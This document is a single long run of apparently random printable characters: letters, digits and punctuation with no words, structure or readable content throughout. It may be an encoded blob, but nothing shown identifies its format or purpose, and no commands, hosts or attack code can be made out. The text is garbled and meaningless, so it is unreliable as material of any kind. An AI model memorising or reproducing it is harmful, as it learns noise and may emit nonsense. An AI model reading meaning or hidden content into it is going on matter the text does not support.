ix]T:o1(J&5pzEwTw/n)UAiIWICyWu;nTeY{)ECwSq0RqfedL5D-JV)}(pK^LRITF@%EL4TUzEX|~x_(hfD4TnznA+xsX-|NS2r^fD&hBEpiuuzry)(_uru@)h-e]}I&rD}qr||_DBwnN-7TFV0YqpAr+Q_rNsLuIYSN:rw4fpNoNX_r2se969zd}s7O+W~uuDIB6e0yIVyNx9(_ehDTu^hy]/-BAfFxydERp9Ee|yR~()NdSqYOr;7J-]kY9-:^5(-}ds_CdX(JV;(kXi]{(Dupf(W-RL)tWU%eh9zUXurO|(hpB0rW]qd%u;x:r|W(uhu&2pWJ+D^J4~pKu+D_+J(n00xr{BzK6]9y~I/KVCyTO}SS:ehkiA^eA4OkEiCA:;z6-0xd};f]+dU|hK17nDNtk7rpqd@-{LF+sVLNdIq5+(rTXyVOk^KIq)K/Swu6_D|w71XptO]I-t(_]rEqRN]~pr~FV|rBD4k%EFz~ikF_COxRwdFQs;I;tFJuf@dFwrp~2y-uQqTy]r;eEor2ihpI@LID1p6D]5w%7dECwh(-KC9kQeFkWBqI1]UOkRt9r9UNQ+fRJO6WOROzWQ{knUhi;{BJ6}qk)1nX(UdukuBVurE-JOu7SAIIJiyrz2Q1xu+DORC:w@Our|KEE1I9r@L&URrU:oppeyOrN1O9]J}9D@SxNLnruqLDuO0/QA)}N9i@W@E~p6WBW+U]y6]}p}UXAT70Iq(-u4EWr~xUrr]%rwx(rzxLrzA@r+AVr+5+rwz+rr(k+^9Jrr(sWuwoxw^zyn2yyn2{II(XU-JA~2SoA}5FNz5%~z2uA@tnE1_DNd09rtX:Nt_sI:e1E:}CrNTLuOii]JJ-(B}IIV7_Ee7d(5T}B&@Or;4kW9-9rB+LuJz4rLeIxkf5uyIErV1tIx2n-Q-;uN}{~oXn+JBKE5nkr9fOr]iVrFIkrVhiE-A]kkX7U5AIE+FYd]q-he:+(de;rw%Trx2wrI/eWo:JxwyBpwzdrxt_rxk9IfD%]1w}yfTWry5p6tD@fx]Ee/9ECprh5]I6@iu%xR)C~SI47S9Xt^yS;SBX6uC]Rr-f@sNSDixh6p7pd2xrd27h;i(;{&wf7p(u;p-hdpuEBiNT{V-D1Dr]tiWEu|W}f}-E@VpkNDN^KC)@}4uSU^(2)0~i9Tr4;@UuhOACUpu^r|u@zpr-IAE~xrpnFwxWIDE9nwxwNpxA)IuVL6pp2Dr+;wpnqBVw5-iBTsVW5}ErJu;SEoEdq4UROhuu%ruXYpUnVizfDoin1TVdrAh(0IuL]|S}|WiK2xzL)|]w0rr}9Dr~{prkhrqxyIqkrI]DyBrto}wfpwYOx~e(4r|&UIwSC~r{&x&t+]wSqpun+s]kxI/RU20IhQ-~f-O]}9W~Y]:x1RSRqouD|d(]Fipr1yIw@_J26;Tr4&}|K7]sJAEIxp0IpDprAuiUhukIBDp+U;(I0OiUiN@Up70uBxurd]iU^E;i4Yq~J@S951BrO+Lr{4Dr^TEri:-WyeOrO+IrwDJIWwD+5wWIENnArif~4Q}|wWBu4np946~p{BpRstqD(FS^;/k9sXqSN/WuQ(rrNxUk/KDI&N_V/fQDC{fDQn{EipWxkpEktr(EBd0rN|E9/~E]|h%-}Fr4f}N9E6B6Wk@xuBRVNIDr7F:]V|Lw-)B6~O-s+sf9WhyCBJRo{-@k~iW^BNDrN&WrINorEwVSpkpe{Nysr]wBSWeEru]eue)B+^]YSuJwS2;Bp^Y9W]eWh-BL(IwBruwdrt+-Oz_FrrJTy~k:Ee(Crx-wrx(:u2L:yi^%BiyWkCoKre-txCC{x9-rrwU{fte/E|:zAd&zpBtiO9dxrrhpSw|4:-zxS9i@:VQeW--rpVR:BN)SpAiUrVUq](2-]y7-Y--Wxq91r&ikExDVW9dWhnV9O_)ypLiAu(O_-%R2WB}oxqA0E;@|VV}Duo%7yBB|xBN)xS~q^UhY:6dnx^i&EN(Xru|T:JS/OutJO{OOrkqA^Udxr9qsqeV&]KyRuu^4pwO4Snf1WWI~xw_dEx:1^dQ)A1DFkzwo&/utkW9yCpud(I9(L~rdfp9z;r7uEp&QDRpt@o~2Dp7dCIuyX:9L)J9TKqCeph~N4&2x%}NO/Iu;^uw@^DWx5xWk2prW%pu;NIxNO-7%(dw-ArAe&n-/yWNi967}d4N}dqW@XS2C46W&~B+eiU-id9UeYW(S:](6ziC0/6rkA}pAExO]|TrxwO+I:pr-AIw&u}pRwISwNrA4npuihIunu|pRKIi~YdidA+V+R0Vryuf-wTEe(pu4&p^khp:kCrusBkrCVpw0SRr6;px75rL4s5L4stO@wIL6/5^wBIu(^IfCRRwwFU]E5~:d@A]]xt]N(rOn4Kr-SJz1yVf}AhuQ;]/}F7%1Anu1UCi1UUi5UfxKfOiRA@WtA+Dd~~0rh-%RIQprV6WrY6(+quY~iVD)7&hu|yWrY~ziQOWr:6W)~TV0r(p9J@DW^:~}KCYIknSrL&Er~}Wwr6WEE-{z:_^B9]I~@_KWJWorVRku0ifI:2yrXnIEW~p94nIr{)SDWU+orFrh1_k&sz_:4Rnh/%D&}uhk/o}JRxDODUQpC~:AAzQpNS{D6Yor2Ydr9C0reC(rsLyrKnRro|Or91uqU+0:1_zwBS{q]JIz{1f:QS-4U}uE7nh@Iz;]-|i]ddytrJ~Tt4Y1r&VwfJJIU)0w(~oINxor4Apr@VDxEw:Jr&o+r~@X{^~Yfr(~zT^|iTd1-2)|U}xTE9rprw||E;d{xJQsr~OXus^%re}0x0W/TT_FWB1}Iwe-u@eEkSRqy{~2kS/Frw(_re-&rNe-r711ETEIdOqDEwW}rwCw(XU5:}UVXE~o4Eid4E&):kpTOr@YIen&rNEqUXeUxB}sINB(xJfAEw]oRw&1DT&iErB|rX9}xo/:uidB4]4rxoA0Ry0KrddNr^ueEd5Wr2Y0znSUywFUE]rQx:}S-RoJ(RX(fu%;Au0~ktFESk0UEeE:x5R0(RRexdrKu{ySz1K{-C:zuAT/O97Du9sEfEOYT(N4;{{op@f+I@DF_(k_xNEorhn0:Q}kX/whUDuXXVr]D]+9BBpYK-~}wp6/AdN%%+(q5ATBzk7Q6z2%o)W^B4uXutxVw0+N9(2}]TWSnDui]~Ou5pwr-p;x7-LW64+R~pxI0JY@dVrz~Jf9fi;V^k;~4JfzwSr1oprWnKw7&(D0purDWpu/YruS6hu~_DfK7uweUy0NfIqB]UriF(hin{eESRD/)44/;Dr~yF0~FI0~dQxBVrqC}Ir}uL6~{NkO/h0B4~FSORRXKDx|(p0~(Q0~~N0|7rur9F]U4d4%AI07erxTXNxsL2xC()t0W)]04I0SyQ}xryuCVr}E^F}EXN}E6Nu^Iyk:kVk_-}rn%D+4yDEk~iSIKB/DN2yCu/5wx5YW_7x1:CK0kD_yCQFA{B+I9EEr90orzXxsr)n~}6LE-{IC)yVLDDF|)n}2@SwEYu&)4];n/KRpBQ{yOQB9/2z2%EByL)r6|Jzon2S9+2RVN{Bw(;pzDYyOQ9W6~z051wtNJ~OnQS{DNzA){4A6W&DkIK(rVX{Rr&(II+:-S&SWWk6i(/]KkTIEq^UpdSK(r;5kUSpqhIfRwwIyd)(NyBeIQ]LufFWI(&2rOi7Iy])fs&)fu]oNW_5IVwhD-1Ofx5OpRdsN~teiTJoNWnsfW5sfz)Eu(DVQn+CI-^wNt}7~JD:Vq]DNtLXf45sfRO;UqO)N9:5fo)Le{&(_wkJL9~ffEw/ks~w4oeNoxoJDEw(6wEBWk+f_ru:L7hVE0^(Q+rwQr^U0Wr5Y59_OfxR;knEIVKwD;tLopEW-Iy/SBk5e_Kodf1S04&9(AknLX+2Y4+2R4-I4oS&{&&UKuX@(L]t+-h|inBoQuDx9WkI-tSw|6e(;yhXfRSY}IsnhLsixz7T|4d{BX^z9(]zE(+x2xD{%F/+)WW6Krw@%ryyQx/khrN]er+kSrWxEEuu:ErAsruA}r]upr;70yrWp6TSC;Tf2zwh(V~25~-{|4e-(wYw/1p^nx2B)4Y^11fq_1JqY1J:YrQWRwYeWkJ]4Ddn&rw@{siqqoEOp9/ro~5s1NYk^wI40dhsK};0)Dro(TfxJ2%41F%0/U|roetY+~;}E~QrTyftRDf}U:+upiu}d5so|foS~(ISVJxrK0z&K:WuuFS&RoB_p{4_5;-TeRq^%w@}L6&yyEu9x5r9BoDU&fFXh1iuk6wNSi_1{i)-Be_2u5xnxTkW-pQwhT6r]NYn7XzNSek+kuEN~/]~4XTr/wt@BTiT}6%4rytXD;){~;o4EO]{q+|X/d)ru)pw~|Iw%Nrr~;pU~xzE9O%SWw;r%/rrrRDu+dIrknT4O^YKW@_U27xi&1xEeXI:UO%}uzFsXeI](TDKh7FQ+4%KB|QQzQ_qwCUE1U%sn_I/%TA5pAhBuJOoz^0tXUepdq2Tr4|1YxYXX&x}YSFsf@R96{C(yUNs%FJ2%RsC/fw/fKO/hIU2pXB4p;iK/;|YT(Y0NVsF%0ihEkDx_1sn|x}6YnOt7^@;IL4Cq90W91Vuh4ESWJQ(knJA|()4Qqt(6if2(Jw2CUA)_~ES5@kXYIdL_~]{yOk7/uyE^~]]&tXVCUK+w-Q2O{zYrU)+-ohLX9N&;)991wKz|ASJf:norxt-r-IO~r|-IE4OrkLIr9i2hre(rVW(D1eDrr~_5kVk4^RBUEo^z]zu/i(nwSY6~rLY{EQOeU9sDNdw/&14YLwX_FF7QErB(o7khCzwuo{%e/hp1{6kRD%hup~o5DN]xq;q+p~-h]/xX}QuuqinE6i+B@Y~+qinB:VWL9WIIe^W1NB]TNdfkh4&:OY]&eKsNqR-(_IBYID{{fEO{it|&/Kh;:0OhUFeVJyI{2uwhO;ek)Lo{EC}oy9_~UfT9&hpJBt&fCIOE]r~~-dzpUpkuBhppI+YJ9o~B+k(krSTrD7~O4LAwKQCk7~Oo(upDX+kx~y1Sy56RyR;LRr(7uC4+p]xRoF;eyOQVOIC0x07F|p0YD47@z1)pr6Q@oI&eJRB~z{hnWkARI-~s}kF%1-&k|2/2NkSDyO;^Trw_srDYCi:xYfi&n^Q;p7n(7{0E~YQeC/yI:KSs)7X50wiFOftNzh-~ke7SzE|uxxrSWO0Eru9C~pn-O5W+pu29p-:WzxkICOWpEBe9CrrD%xWx_Wx4h{Ix0Y0rOtrhop{rEx]]&0oUKC/NqS:&SdV:JkkR%dRRQTdppwW-|xBEp)k^{S06-69%tWWKzV]zS~(J6ES6~T-Wruwx:FhrkJzE;KRJ%&-J:J+:S0_OkUkw&:ESD^kKSuu2QK-p:OWo{Biy^|_NtzzR1WzpLFELNizDpx(O6tuS+|_k_rXX:d+-z//xzwLyEkIoTyD/t+URUNWTxkkE0X:0TTepUWW-BQ2]ww;_T@(K%1y}U5oNB4-q&F;QA6CdKu/Q@BBKout2R|Opp_W]uIIIY_iEK@&1SrIA-]K5euwuXoxz@{Q~Ip5)I4^JrAF~%:Xdz{0yp)oD5TN]^r_DAd&|7fUo%QwoOKkqrpxu%EBzz)Ys2DWUOUtx9@6hqBur((xrShhrrBKSCrpTo07ruE6i{W{-zDww~~R&}B~9k7-I|oir_N6CuT4C^U{uWN9ss0ix^|&TdTxksLstzSz7&nIrr0nzhuwJQ9V;N+zu_nL^6hiotuU4iVU25Jk5xO%iV7U7Ji+2%--d+SJJwi%:kedOwTkC^6{zY(5^E%E^B-dSu9^K4L@E:LuR-R6@KzD%tu6hEf4OErr_:WiDV1&yhtt//wk&;BC9DWS}IDin]~9uqyW{h0]E}9WdUDXp)Opo-%%66A]Ls@L;K4A)eAAq)AA@YQfA0}x;Kyu+TOIoY4996rXpATr%Eou{ToDC1FTteXV/;Ki1}fu-|e15RT2~{NV/hWI/}U{i6J1DOOOtxhCSq;]Ez(x&TDWWpUzWxrEWkNiQ/pUK:WErBB_J6/--huAxF/607E;@yWNFK9wsRrr|SLhuSsYyOk^WwruNnrxD%E-rIqxEEk+hrJOO6xI&:EEk-rdi]w0p^;~whx:krSpi]0xyJOF:AkprEt9sudwfrp6pQErIUf%SpCLxxz2DVN+VXOVf;-nCysSBI;dQwii95/(yIOSBy;-kwkiKRVFUqS|ie4zW(@52k|h@Cu94urrnIzKWQJk;qLdyFW^7TuDU~yr0QO-rAU05zW6C}rt92CI~r{Or5n}dEt;Ix(ox||]{ynxCxyIK|SWW(JRB0_r5;D2zdWI(pWCyW]z_6wxSi&h|sEDI^r(yW6FpY]sx^OeYR:q/zBJDwsLNzA59Tf(R|prB{KDISKiWr;:]y7iq4uw99W+&+Y}d14xyQdT9NAfR|DtYdAR}T6pi)}0OVKf)V2N+~-&XxOLopK;WEiQQzrN4IpwhoOpuVEyur5Y-xD)0pw9uir9DOi0rB/NSDAQ}Nt6yOiq6F-wky{@]6zu;Ow/D&BIuQqynWV46I~qu]qO~u~^RTdO-DN5:RqdyiO~NT0IJ&(tk(1x%WWeSrqS^xq9E^(hpnnzrYp_(0S}KhuW05xCw&WIBJp-{-}ftJ|2&oRC]wxDp60{di&~rENNBx:wzskwu6B)u1O%yhwW1t~w160+iyr^|QEqqk|4YN+~q^+A_4rr|KfniR%-LVW5kx]W]6uCD_|9Tr]NDr&{zVIhp~yJ+xIiEFnI&zu-(4S+wxtDV::B-U0IIJO(I(KKEruNxuwuwrrxuILrq1dxfoAYq^_UV+tLnfQpwdRR(5nexr;fzuu]_hIi0Q^WIF)(y+^2+rryKu^fKO54~p(Iz}RJ7Q9&(6B&2d0WT14JW(iKRqe_F+}uSJ0J12e:L{]Fp^]B@qrrRx-IwV@L(n0LO+Ce6rE;rDre0FBDIyB^^(xkJ-rA&wWI/:4@en;N]{A2Ih]rF~]^QKEW4hq~xuBr2xruBTqdVDAW^OBu~-@V]]^zzeuBIuUwTdOhihrLyWeXwxkt|4uw9foDD/Lp|{EIwdBKuxk~nBhwV@WDn9SQuJy@WIV)9Ww+qRwi0h~KfNyoJ]T{9i2iz2u0Brx~2QLyiN76Rz-FyryUhwR+yROhE}x7tB4xS~Nt72r6K|z&Kt0oWD;x|k)6Opi)VD]w&UI~A2O^+U({;{xd(s2u|RIu1{qIr|/pR:(OhU]Tt/0kU]K4I(T/rOnTX0]BooJtkEe_n(usW]0wsuxuyCpuBJt]huUiEuOT{V{T@+VLD5I~x{7OWeVr6W]2%y(KEx9T)FWhhdNhIzTVeYWiY~V&;NztCt7(%F^)^(Q0r~}QthC4f9z~nX)VoIN};rE/KuOrptTD(rWS|nxdkurwW69DIJ^u72+5DLAiOu1yfI2N/;X~e)A@9})+W(_0dht/U}WS~BT)oVWOp-+FhW-h6z~zwTJJ57IoyOyLLISS5]^BN+kSKf(S6CWBzIS9-q+5}EE+CRD|C|_pAVFBXxIEEi5kB2|^W((~6Ntuyqy-S-N_uU6B-C(+ETf/0YWSItX^0RC~0LTT5FqF9xA_zRkCBpoE{NKUC|IS-ohy5YW}+WtF_dxCsothpJOWWWuAe0_6TJS2Ry&zBLUYFzkxiRCQ5O-Ruq_L9:n4rrEU0Ck|+5iS(Vr}k75^IYIyFdopoWU4Wrx;pxx}dyzAdCoIS6%-ru0LWBxFqi2:Qp0I)2:y-{0:BSQs|+4_+7&1&^;TR1:-YXR1(EYXt6&)wBIDw{BorE]QSkW}I%WE;uQXiVYyfo:RWruEnO7riTSWIRFzktXCY/](JkRCd}WOu5Dp|u%_pSs4fDh+fprQ9S%E:hi/T9I&1z&dpxkyETBO6F5{rpzz;rsy-E+~-xu%7/~4o|/yS|QK|Q/%J{0-eJ|z(LCIWq%~Ut|9LrpRq@wX_h1XpEBDrt(ruOt_UWpxk@WppWyDrIy6VSpy6ytDrr{_iVUIr&:6WQ-xJiR^JqDSDU0Ir90O6-CLUAox|7J6IO(Drx(uT)IS^LD::IdpiohuD~6D~9(hWQrr/R)x|7dxC~1pw|4S}Rp;:VCkzfCx1nur)CWrhkDx1:T:Tq0]Ee1L0(~Ny]r2yqUCEpnFtsz;6Iou|Woh)}xp2D-I{kpFwVy5EOdh(^pz1Od+yNupLEw](yteEBr9AJI5x0Ip40oq|@Op0B-p}^RqY/op}@tXNQx2^RJw{FC2^7iXu%phw9/;znzqr/nDunLK|~~BC)d@-U:iu]L(W-:I+CAERrzrxQL-rwdpn%EB~CfBT/Y_KYWO~6SoR{wLd{|@-f1krdYid:YTiOY~WJ5^r(&tt/0B0-^pWEJ:1pz-oWYdrCO@DI(r6+QK+ED:xp;;OpY;tkf0U95E{(NEuJTkE(u2r(pEK+}U+Oe^tK~dWIDzOfk:wpwW0wOD{(~}y((trk]dpiuSWNsnEEs@iOVww^LxWSyny(t+WO~pu:q{xz5E(u{htKN6pqTrrN~xEfQ]yrIinOe~W^}S-qTpWpruW;txEx9rry(SLreLuOXi0q%srrD(uLu0y6VxEW0{rr4BrB64+%R/Rr~z4hxwQECXTEBrL6x]txte5ryFyyKyw~wyoTB~L^95TL1|rELXBJwRY9zyORzX}p(N~i0Ni~tFs;(XnCxD:_yAyLy;5pqyQruBOFt0yp144xwu@6e):E{Tu;Ns]W_UwOeo%E0i6|y94x&1fp;i-TYi_Tq%Oxxx0r@w4pVw~rxUD6pd9rkU4p7h9SQh+^ud2pkxWk2kkr]X}E-%ASX%19]6qSK6{S-&Jiwu9ynkyxxE|LR;&r|-oI%2A:zz-y|]FIxOYSu{Yy%d+6O6f5kp@6DnIDwrApwhLh9u/I6N@kxKz4r9IIwfF~;9|_+~5xJ6~euE5w;6i~e66|eY-px{/%1uO]ri9QpEnN-Dr-0|DpExISS_~-BIWULx|Sr_6pOp~FD|4W:|D]BOI%DFTYxSIkN|OkOz~-46)An|her|4uoS^_pT9T(SdNhu6}pI7;SRO/I^iBh;CFptD%pODLD_qL0DSr+61UTx1QR5B9+p660:1@O0i5(:0h+D1QO]EE1D}^-9ySUI{ChT::0qyCJ_CNB06&q;6N}9tsi:K/(6{5ID41p+NX~p|:rT0Vri}@6w0KSi{FTp])TtV_J]X-Ow(f1Csih~k;TC{;(RyT|Rk;R~;TJw%@r|x6Dtu0orR%p|kY-pr;RuxFDhq~BS-kurrJDh2NprrOO50E}4f;BJo7/0Uw@{pxz_(&Qd|NYurU~Lrd|0xzCkr-&d)o)SWS)Ey/Oi}&ODoO_pIEe2(SD%rpp6p+OKto7y-pk{nEk:o]50rdzp]V;K++CA]xudr^5(]xi6z^I(w]qhrEyIQ&T2rfq1rkfo5ph6DW-oSKi{wCn+y%w]WS+h]&Q&rS2_J5{urS]sIx:%6z)-p){h]VLTu^5zOSCi5hOt-]JUIdsx)EA9E]{}r+J]Ef-t-EJ0nqQ+-:(&z%noUyh~r_TBz_0xOW_zWyn:DerT-z%IUi:_DT4k1RxzSN9;-BR7x~+IodQdJIT)]z_YQWChUT&QIWTeN^OCy:V+B;dFA]~B-|ISd}B/{qi@REqu/ui1)C|U2:V0|p_o-O{&&_e(^E^irTN(N^{)0qd4kz^O2BrKf+|U;y-A:rrxKpkWf6kA7I&rd^Xk(xk(wp9(W6IxyE]0%T@%UE2sFLIQQW7X+^X-&hW)oV%Qw~VULxxk2r~^Brzk+hW7z4WqrSUA|}(uiJ(q:zO)rI/uKN(xx_TAVA(Kt_d/)5IK+L99Def0uBzqz6JdR0+)V6Er|su-}Bnu-IuuX~I%XDW%QI64yA9(qV+@2D|7wDdp6}IEi;)]i~-riI)U5pTz&]&/sRu]Oyur|6zd7u&@T}eRusIt^EkBBrwY^V+EAV]uz6wY}z]~YC+0ytBw%ku|/Qph-qQ^;nAu(w+p7Y]Dqd1BB:K:n:N]EStwyxI2+A}2xTE9t%z@UpqBLBhC+kNBS~xrq9upxO]2~~WiF(ir}Fip}iJr4sqFr__~;kJwKhfw%~~0QD69L_w~yeB5Yxu@pXVw5X|B4yorK%-pIXW|9pWV@hDu^TDprEh]phppkYIup;Oh6:Dhux-Erzpr1%+p@K5Sk/)W1tWJR9RJsWKEA{IpzOI|{iFoJC16zIUhhJo42zOoLdfuRy-x]9re@)D4{RA}ipIx;yAhYQt4qR}ykFOyC7UuxF^&w(hTxQYAY5fo{R]&rrqLJeD6enCRS+YRX|4|4_Y}Sy@nEUV~F2F_uw/A]&EQAVxdy{L+CS1]S/(|-S~pn]BU|EQ&qV:WCh/;EUNs^eOoo6&KEK)zO(6SNVeSykf6ItRIoO6_]uBQ^N{Cr+%~)EYfySLV-^(/Nn(@6y40+r^sh;QT~L5T+rQ@6yty~I{LoXz:]k%0uDK/rX9BA^Be(y^w-4u:y:&ef+uW@7up+D09N2kWI4+%J4e;|B57is&@OyW&C-fBreLDrK:F-/F;UUAo||YkJY%2tDRyzK2~V9hi_ptsF:{^nfOoD]txrfL(W~:r]FLiW)NhWu:SWd;epftLri44IkKEWE(6NXfLn{po+w{(Yth^T{OY+]JF]sRA;;5pIq/pN}+J^~//KpJ{A_wO|5(eJ-npXx%N0dWNfuW(:h6e6ouOVkkeS1q:t)6AfsuOwO+)AhrwSAqJJ1:A+1S5RUef_&V}0sS4WAS@5AI:;)S:@dsyqtAhfX:rhsS5iKuK:|Y77ASSQx/WOLxYR;rw{DTJEx9BKU5AN1u/deNE0;:J~Erq}|rWxIr@X2YdzK-|70EXrSBENEIY6WBIn^KD~SSDJX7~n]z5pewzC~F:|~wWhs2r;)^/FAxtB|pX(WrFqiLYfKx0&kxeUCp@hEqy-Vx{VrYzWwE1YkwBf:FoY5pRn_^{D6&h~-YsBJO0txL~7hFe-@w/r6u)(xk({rk)rh)x^rrdBr-r7%uh^fr1@(ISk2Cr~&Wp|+p61hrrI:UV/FJ5/t]V/OduC~rx:}YK:&Ypur):i/K1KAkkV%SNnqWKDzX-OoI:IODKqTA-DiF-DdXKT/KUrL&nI}eUU-1:wL+II0&(Io7{IX2:W90h0|%10:^Ns5tUr)/^hUs1;1S)KV_oO)TuD0X0uOWy~BX(9WS)ekSTdinU+ErWC~DsFC{(+EIen^zWh9&KI+e40UW}JuOOVTfWUtWiIDDK|5-T&LK:1xo1uSWx@f@@r_oJ@/1O@^Y;:ASiCX(646Xs{)RI5/r0|;LD6{yNzn1@U7N0(rDCx;Aq9wVz{N5-w1yrL@pU0uE]|9DVAs/:CX1kWsL{kfz9T&Sn6s0B+7~0r~2z:)t60|OJpKK}Ne7|C-Q}-EQ0;]::WUo:;]:(rUx-Wu0@rfB|WUD(WU:pt-U^r]xLr+t(WUCpr-Yyk2B2]IND~{^XJpipIr]%+6e{9EJRsrXF2rX;pq(}2rXp5u^S]R_)twL]]rtsDrF^--Ot/E~7R+@ID^eIQA4f/(~]%_~-9(k1RWUJ17dh&khdekfrB^~%rw{D/dD/phF0exN(LCt}7rOztrx7nz{NOqk6rzu|9k-Vx5w7&(OCDt^KTqn1s(pewyXOWfn;^d7wW_0rJ~)U;+2AOB_xW-(SWf-+WxJ(ok1{]poRTLR)]SS/np]ye~zIQN^W/s^L&RFTx^y+D&K5-TBA;Nw0)SwVF6xJDfE~S%A7tduK1re&_J2ptn0n])_{76}1uuhB~/_BfQd0REqd(EeN-pwxJxk|Dr9dVxrdLxkx)xQfEuBx6u]xQxrkIrX@nykd46kf+xkxXr9WUw))K_7iXBI}Cis}RDCUphTrw%dTz/69YD/%py+//nXp{VxVoCD&E&IA1AD^Uz+ptQow({~Li2TS|Co|-6xksCQzWhQ@zf{{B~e@+QQ@-fQsNQQ@Y(WhRY+):As1~@+u7QXopY+q4wfNUW+4Y/qCTCoC26~@^QDrX/XKUiw}B{+D+Bwrip6JCts0TQRQe/Bp2p96UREr6QDpVW;s1ApK~]hy4QJ:DYDrp%O/TKWY~kOp/^kxouIOVWrhppkwB:WWxkhIiI;9Uz+iy)p:IhS9C1y]TEC~xIiSU]uh_iB~wWS{0AEx~t6RIhQ%:ipu|e]2iR1)_t(o0iykh0%OIu}W]|OCRQrC4Ord6yO]z+ERo4nrAV:pRQwh/Ko(2V5BzU+CQJ-Uy;yC)WK]_SD0KrzNpepJy&oh:}dqV/;UqT-oI;xSk@Ez]~1A:]YhV4J5u}4~^EkxpWOB9iJ0TAu]D{Y9pinS;LxURozYWxkot2kk2/yi:u;C):~eR6FAd7Y0y;7F66DB/XteVsY1VXd^r2/Iu;^^)WDTOO7|KoL66C|k@KCCJz)^)/20;f]6&WC%s)FF:k&0;zeYY1Tn2N7S/ehe9F/VLwe)6/7ewy04f_CpAE)_h--/X{wKNQ10rBWWw2yT9]NYQeBIWo/LEq9kspq_edufw}yVyW{_V]o^oNOpw]7Y4rWByyW5JSkIo-5Lp67eKtO(Qo0dNhu-0~Y6;uErJ(QLyp]I-x^^V-{nkt]CDQ-EBIIA:C6IVyn0]r9rAe^SrWNr1CrSE+dyFi~~RuUnxAk-s+ESh(~2UteikFxh]+ET+46BBI~-Wuu94t~(S(zV@TRhRponYk2kw4J-Wy;~4A}]~~tt-AOB]h~UUAA/}ARAiq&|x9KI]h^I]9O|41JoryeqL4Aqp9ABxuENfp{D{y]xqTIzC)7i]NuuY2(VO{0]yhxrr06|W^xU+~UnLk;iq1DI+r{6;-Uuuw-BE;WnfDVh|dnS(e7NeoO%N}F}nU@V^54OzNNwszy0E04-~6929tzNx;9d@uyiEnF/hIu&O|&0J))Ff^xAoI/rSIosD(7Bx76NYuFWztw_YV92@XYFqpRYr5^F%}n%CisLk5VnC-hE/KLnD{Vk-)Ow1Vs|iDrXDn4tE(BxXJw4OrVo}DXFD^TA@;NEr}rIu@:tetrrKOOx}O_OtqKrV6Uz~^EuKJEn:LW::wpu+BJJ]w2I7{z7UsIITV~OYd-wikhJFS)eB|i^RYNJ9)d96]4nJSLW-kuW6/f^Y(fpNoS~hKwwK:ko-AKuUdhU|&K:zVBwFVBnWQ/A7q&~R@d_dE%:A]9tCyo-{rs]wrIwC)-dWxNEwTD-2iL}IRV|4:4K{5rehoyIEy;;B4J@kNf|tdCUUpQot~^4Rtntr|sTWLXd6;pJ_wE+Bxe^h-;%p;k7FQA&s}_02W)9&BDTW]]yQrI~}T11~1sDIp}JQUQfz0RO{s+44{/|{tqr7pd/FiCRS]T6yQ{WSdRwySXU1xJBy2;Sn/QrwxxxU4p/Tp-I-ThKwDCDWW@Ku&u7BSI7/eTuRNxky9/E_4eh]6OV-NE~WoeTEEB-EC-NInOD~zro~:)yzE]t|p){CVDeweTkf4OWdTJ&Vr~xfuytJ)kFr_DphB{i]WIyNy]-fVhyi+IpViEqIy~0krp&|5WkwfTS)+QzI+RYSpE4E-^LK2JW}1oBJ46]E(SYxkef5TWsCrISnC(oInQEqipuqBoIRK_tWh62xWX~12W;(J~i-2(ARoruBnf{J+hKU~-eyBny|hu]~:-IwAzKUd/dErieqxVkdRrrVhBDu:4^KBu-_rwXi~rf1452V;rAR2tAtkzRA_Vd+isw@wWp|:NiE@WL5Ayx4kupx|z^k0^xtkW]Vkk/qpwkFuIr4qL/D+Y1k;7yhJ~pQqBys1oo}Y%Ox(/17^2xwi5kVF;A50W56(Qw4yprNsU4s%k0+{x/YfrIsID6-@9hRA(:E+nK+_yLVYr+pFhYfIUDUi+6KE2TF10IFpw)~uye^rIrtJpOtE6sk%pW-RxEdCw5RnOWdBdUdho0hy]CU@2~SqrDQhTSruA:;WxBT_Y0n)^~yoSTINiBDVRzxyqE-ppr&VIEp@L+WW%UrS+uQ9:}4rxF4f:QBFD;@N-t%z@SziE)69RrC+EEJk;i;rqY%FwWeYDu(EUS6YkB0NYQVOoR6@:(-qTT:|o0+A+-6:i6o4S+C;sz+{-x6@(0oEdI_kE7UxTqe/A-EryQ5keiVprrSoCu;DWy{F0kzrzWdxr:kdppfsR)JYQ9]-xOO-SOp1+V(R:pr%kp-)(XkY]x)sVTQJ|kDO%twf5Sr;1^5k_o1ue]xX0^w//VUoe^uu//ORx7]UV&YhF-C4sEfEwOQww^|)0XrTB@99~YQ10op%w1w^&dBTOkoV6irX7/~Q}0xrf/VOseNS))s2rWr7/0ODU9FTXu;f~h9tD44/-0{-}-wxeQ{5eIIWWO2^0SII1}k6N]n]:SsCEki]}+qS+:ksBqxO}TICNiq6)Ep}OSWB(UEE]uY9:}QuVECz~KdF0poC)I]zsFR:n)2S{B}LhB:Y&0k~IYYw/xU&QdChE{CVXdAxww)CL;y+x{2+pxYR-]:7+LViitkO_yKC;r:5NB&UI()urNUTRVI-DDrrB-yB%xu]]@y2TA5hzuD;:(W~Qhrrx5twxWJ4puwOIItdQ~W9D^SI{sut+yn1UR}1IottR%;-d0NXVNBJFKq;&@Jow)Ii:Vs0NKF|r_(ph|2t0{A_|CBxprL}N;/LUuV-rYzrC%EreD+w575J4NCwdn{~0||}sIJ_p4n1@LdLf1-0Yqw0kft-VFy(Eywruu_rVf1C9)YnTOnX(yWxD~y{|uI9piQCq_|-rIT~:Ue{4~rUYwDTE&IWV16{s(pwwiQeJ1;:R]9LTSp{4/oJF&^21So;NSENR9fhN;@wExDNI~~@yU||&(V-4eDt^udTrki&QB:J|9-rzkJy]&^-hxTS-p+)I]^Ihfo~F(F5nVE(iJR_hQBUz&5++9xWuXYAJTqyVDn)|ON(_1QBkAynT&52(:z}WK5xywdT2]SfU|skUTn1(&E/zs^);:iEuONI+u~4Rwr;(WR1RTy-yp6r+rQ~wf5;{AI4K&OB2/kBRwTxrO1&@(Fo}uCz|rYUq62~6+@OdrC1DD|1BBR11B({70Kw@F7}Q{ynCwr45BhQT4hB6+2pYp+O2dykxw7ErYD{f(qxoD7+UKhK(@JoER-zJ(Y/:sn/KITS1|D}OO//iE(D4_(5e2h4-rQt/TCFSuofuktuI)VSt/1(tEs)O4BN7(Cwu%:/7)2)z)/14OQ/{uu&OTzD/9@dr@rn+Drhz7]:92TtF~0WT_A+t)5~pkSLrrJVB_Wrz|yqB}-9h6Iw&UyqkNW|;Q~4;of4(-yIdFIsU5y|IEU}]iWr6JWr6uNtp|+Sd)uS+IqdhIu}7)U^B|ASdNu+V&rJCYU@h1NVAQf&d9AzV7UsUQIiO{+B|TEIVIExFJWNhUWy0AWE}TNtYsBOWhErA:u-h-Eyy-WyeBWwz]~oXeIUS5]hFzU&5_r:~7W)T